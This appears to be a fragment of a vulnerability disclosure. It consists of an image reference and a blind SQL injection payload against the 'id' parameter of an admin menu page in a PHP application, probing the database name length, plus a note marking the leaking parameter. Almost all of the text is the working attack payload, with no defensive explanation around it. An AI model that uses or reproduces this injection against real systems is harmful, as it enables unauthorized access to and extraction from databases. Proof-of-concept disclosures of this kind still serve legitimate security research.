[+] Payload: /ffos/admin/menus/view_menu.php?id=1%27%20and%20length(database())%20=7--+ // Leak place ---> id